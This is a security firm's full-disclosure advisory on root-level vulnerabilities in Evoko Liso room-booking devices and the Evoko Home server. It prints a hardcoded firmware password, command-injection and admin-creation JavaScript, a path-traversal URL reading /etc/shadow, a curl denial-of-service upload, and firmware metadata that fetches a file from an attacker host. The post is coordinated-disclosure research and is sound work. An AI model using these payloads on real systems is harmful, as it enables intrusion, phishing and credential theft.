Update (20190213): Since the beginning of last year, TrueSec has worked closely together with the development team to improve security in both Evoko Liso and Evoko Home. All the vulnerabilities described in this post, with the exception of booting from USB, have been fixed and are no longer applicable.

With the introduction of the 2.x versions of the Liso and Home software, the overall level of security has improved in all parts of the system. If you are an Evoko Liso user, make sure to update to the latest software version.

The original post is left as-is below, with just minor update notes.

This is a full disclosure of several security vulnerabilities in Evoko Liso and Evoko Home. The vulnerabilities were found during a small security test ordered by our customer. Since the vulnerabilities affect other Evoko users, we decided (with permission from our customer) to share the details with Evoko. The vulnerability details were provided to Evoko on January 27th 2017, with a 90 Days responsible disclosure.

TL;DR

We’ve found multiple vulnerabilities that can be exploited to execute code with root privileges on the Evoko Liso system. In addition to this, we were also able to gain complete root access remotely (unauthenticated arbitrary file write) on a Linux server running the Evoko Home server software – without any user authentication.

Timeline

- 2017-01-09 – 2017-01-11: Tests performed

- 2017-01-13: Initial contact with Evoko, notifying them about our tests

- 2017-01-26: Phone meeting with Evoko, describing our findings in more detail

- 2017-01-27: Full vulnerability report sent to Evoko

- 2017-04-27: Full disclosure

About the Evoko products tested

Evoko Liso is a touch-screen device for managing meeting room bookings. Read more about Evoko Liso on their website. We used the firmware version v1.24, which was released in December 2016.

Evoko Home is a server software used to connect to the booking system (Exchange, O365, GSuite etc) and for configuration/update management of devices. We used Evoko Home version 1.24 for our tests, which was released in December 2016.

Scope and limitations

These tests were performed during three days by Philip Åkesson and Emil Kvarnhammar. The tests focused on the Evoko Liso device and Evoko Home server. Due to limited time, no tests were performed related to Bluetooth, NFC, Ethernet/Wi-Fi dongles (as well as other devices in host and device mode) or opening the Evoko Liso case for access to debug ports, memory et cetera.

Current status

We don’t know the exact status of the security vulnerabilities mentioned in this disclosure, since we no longer have access to the Evoko Liso devices. We know (at the time of writing) that Evoko released new firmware four times since we shared the details with them in January. The latest v1.30 was released today. We kindly refer to their support channels for further information about the contents of these updates.

Here is a statement that we received today from Evoko:

As responsible for the development of the product we welcome suggestions on how we can improve the product. Security is very important to us and we take action to resolve reported vulnerabilities without unnecessary delay and do our best to proactively stay ahead of future threats. The test report from TrueSec is taken very seriously and most of the reported issues have been resolved in more recent releases. We are still implementing some changes that will remove the need of the “desktop” all together and move the diagnostic tool directly into our application, but in the mean time we have taken several steps to secure this part of the system until it can be removed.

If you have any additional questions or suggestions please contact me directly at: anders.karlsson@certus.com.hk

Best regards,

Anders Karlsson

R&D Manager

Update (20190213): Since the beginning of last year, TrueSec has worked closely together with the development team to improve security in both Evoko Liso and Evoko Home. All the vulnerabilities described in this post, with the exception of booting from USB, have been fixed and are no longer applicable.

With the introduction of the 2.x versions of the Liso and Home software, the overall level of security has improved in all parts of the system. If you are an Evoko Liso user, make sure to update to the latest software version.

Some thoughts on IoT security

We see a lack of security in the design of several IoT products today. The Evoko Liso device is a typical example of embedded equipment that will be connected to a corporate network. These devices contain a full Linux system, but corporate IT admins have very little control over them (due to their encapsulated design and limited interfaces). This leaves most of the security decisions to the device vendors – for application code, operating system and third party libraries. It is crucial that IoT vendors build secure and robust systems, and that the systems can be updated remotely in a secure fashion when new vulnerabilities are discovered.

List of vulnerabilities

Evoko Liso will boot from USB and execute arbitrary command as root

An attacker can boot a customized Linux system from a USB drive, and execute arbitrary shell commands with root privileges in the booted system. There is no protection against reading or modifying the existing file system of the device, which means that an attacker can steal configuration data and install any executable code on the system.

The attacker will only need temporary access (1-5 minutes) to install a permanent backdoor on the system that will remain even after a normal firmware update. The only way to erase such backdoors would be to run a full firmware factory reset over USB. Such attacks can happen before or after the device has been installed outside a conference room.







This vulnerability can also be utilized to extract and/or modify sensitive data like account passwords, Evoko Liso JavaScript code, plain-text WiFi passwords etc. stored on the device. We used the vulnerability to create a reverse shell on the device, and disable the modprobe blacklist (intended to prevent attackers from connecting some devices such as keyboard or mouse).

Insufficient protection of the firmware upgrade process



The firmware images for Evoko Liso are encrypted using GPG in a symmetric encryption mode (CAST5, which is the default in GPG). The encryption key is derived from a static password hardcoded in the firmware.

This password can easily be extracted by an attacker, by downloading and extracting the “usbliso” firmware reset package and the disassembling the “/usr/bin/flashliso” binary which derives the password and calls an external GPG tool. Another way to extract the password (even simpler) is to replace or wrap the GPG tool with something that prints or logs all parameters, since the password is sent as a command line parameter, and then execute flashliso.

The attack can be used offline to a decrypt firmware images as well as to repackage modified images that will be accepted by the device. The password is: l333i76s23O43i12.

The firmware upgrade functionality lacks integrity and authenticity checks of firmware images. This means that an attacker can create a custom firmware image appended with malicious code, and flash that image to the device.

There is also an option to reset the firmware by booting via USB. The code that decrypts and flashes the firmware in this scenario, is loaded from the USB drive. This means that the firmware doesn’t even have to be encrypted. An attacker can easily flash a plain-text firmware image instead.

Note that the Evoko Liso System Admin Guide documentation claims that the device has a “Secured and fused bootloader to prevent unauthorized firmware installation”. Still, it is easy for us to install unauthorized firmware. Authentication is not required since firmware images can be modified at rest or in transit without access to the device.

Insecure Kiosk mode in the Evoko application

There are several ways to break out of the kiosk mode in Evoko Liso.

Before the Evoko Liso has been configured, an attacker can exit the Evoko application at any time by using keyboard shortcuts such as “Alt+Tab, Ctrl+Shift+W etc.”. This brings the attacker to the Desktop view. From the Desktop view, the attacker can launch a full browser using the Diagnostics tool icon. This is actually a simple web page opened in the Chrome browser, running as root. From here we can browse to file:///. The attacker can browse and read the entire file system (account passwords, plain-text WiFi passwords, Evoko Liso source code, credentials etc) with root privileges.

After the Evoko Liso has been configured, it’s still possible to access the Desktop view (and reach the Diagnostics tool icon) by supplying the admin PIN.



In addition to this, we were able to reach the Desktop view by rebooting the device several times, eventually ending up in a state where the Evoko application either does not start at all, or takes long time (more than a few minutes) to start – hence bypassing the admin PIN requirement.

If you continue reading, you’ll see what more you can do while having access to the Chrome browser.



Execute arbitrary shell command with root privileges from JavaScript

An attacker can execute an arbitrary shell command with root privileges, by loading a specially crafted Javascript into the Chrome browser on Evoko. Note that the root access is not related to the fact that the Chrome browser is running as the root user. A background service listening on a local socket is running as root, and receiving web socket calls from the Diagnostics tool web page.

The Javascript to trigger this can be loaded in several ways, for instance by jumping to the Chrome Developer Console (Ctrl+Shift+I), or even directly from the address bar.

Example:

Simply typing “javascript:diagnosticExec(null,’reboot’);” in the Chrome address bar with the Diagnostics page loaded, will execute the command ‘reboot’ as root.

There are several other JavaScript functions in the implementation that allows a similar command injection. There is no input filtering in the background service receiving the command.

Execute arbitrary shell command with root privileges from Wi-Fi Connect menu

An attacker can execute an arbitrary shell command with root privileges, by navigating to the Wi-Fi connect menu and attempting to connect to a Wi-Fi hotspot with a specially crafted SSID created by the attacker, for example containing the string “`reboot`”.

A similar attack can be performed by supplying a similarly crafted password value when connecting to a legitimate Wi-Fi network in the list.

If performed during the initial setup process, this attack could potentially be carried out without any local access at all from the attacker’s point-of-view.

Evoko Home: Create user account with admin rights

An attacker with network connection to the Evoko Home application can use built-in functionality to create a new user account with administrator rights. No user authentication is required to perform this operation.

One way to exploit this is to navigate to the Evoko Home login page, and use the developer tools that is available in most browsers to execute a JavaScript. In Firefox, press Ctrl+Shift+K to open the Web Console and enter the following script

Package["accounts-base"].Accounts.createUser({username:"test@test.com", email:"test@test.com", password:"test", profile: {name:"Test", pin:"1234", rfid:"", type:"Admin"}},function(e){alert(e)});

to create a new admin user called “Test”.

An attacker could for instance utilize the administrator access to load custom firmware images into Evoko Home, that will be treated as upgrades by the connected Evoko Liso devices.

The administrator access can also be used to enumerate user accounts, including admin PIN codes. The admin privileges can also be used to set the firmware download URL (see “Arbitrary file write with root privileges”).

It is worth noting that the Evoko Liso devices have the network access required to perform this attack on Evoko Home (when used in Server mode). Which means, an attacker who can execute code on Evoko Liso could also become administrator in the Evoko Home server.

Evoko Home: Send email with arbitrary content and recipient

An attacker with network access to the Evoko Home application can use built-in functionality to send an email with content and recipients specified by the attacker. This functionality could be used to send phishing email etc. The emails are unlikely to be caught by email filters and are likely to be treated as legit by receiving users.

This can be exploited by navigating to Evoko Home and running the following JavaScript from the developer tools:

Meteor.call("sendCheckInReminderEmail",{message:'Not phishing!',organizer:'recipient@test.com',subject:'subject'});

Another way to send emails is to craft a DDP call to “sendCheckInReminderEmail”, with the appropriate parameters.

Evoko Home: Server certificate upload – Denial of Service

The server certificate upload functionality allows unauthenticated access, which can be used as denial of service when a malformed or bogus certificate is uploaded.

Example using curl:

curl \ -k \ -F "uploadType=CredentialServerCrt" \ -F "file=@/home/user/bogus.file" \ https://localhost:3002/upload

Evoko Home: Read arbitrary file on file system with root privileges

An attacker with network access to the Evoko Home server can utilize a path traversal vulnerability in the Upload module to read arbitrary files on the server running Evoko Home. The default configuration starts Evoko Home as root, which means that all files on the server can be accessed.

The actual vulnerable code is in the tomi-upload-server module for Meteor. Check out the code here:

https://github.com/tomitrescak/meteor-tomi-upload-server

The file name provided in the URI is not filtered, which means that the client has full control over what file that should be read.

Example usage:

https://evoko_home_ip:3002/upload/..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow

Insecure remote procedure call protocol

The DDP remote procedure call used between Evoko Liso and Evoko Home allows for unauthenticated connections. This can be used to retrieve information about all users, settings and logs. It is also possible to for example send emails and trigger firmware updates through this interface.

MiTM attack on firmware download

Firmware metadata is by default downloaded from the Evoko release server over plain-text HTTP, without origin verification or integrity checks. A man-in-the-middle could modify the metadata fetched containing a link to the firmware image etc.

The default URL used is “http://31.192.228.56:80”.

Arbitrary file write with root privileges

We discovered an arbitrary file write vulnerability in both Evoko Home and connected Liso devices. It can be achieved by modifying the firmware metadata and file contents returned by the download server. For example, serving the metadata

“{"fileName":"../../arbitrary.write","version":"2016_12_19_v1.24","downloadLink":"http://host:8000/malicious_file"}” at the path “/firmware/check/version/latest”

will overwrite the local file specified by ‘fileName’ with the contents in the remote file at the URL specified by ‘downloadLink’.

There are two ways to modify the metadata sent by the download server; An attacker could modify the firmware download URL in global settings to a URL controlled by the attacker, or perform a man-in-the-middle attack on traffic towards the default URL.

Since we are allowed to write at an arbitrary location of the file system with root privileges, this also means we have a way to execute code as root. We could utilize this gain complete access on a server running Evoko Home – or on a Evoko Liso device.

You might ask: So why is the file downloaded and written as root? Simply because all the Evoko software runs as root, both in Evoko Liso and Evoko Home. It would of course still be a security issue, even if it used an account with limited privileges.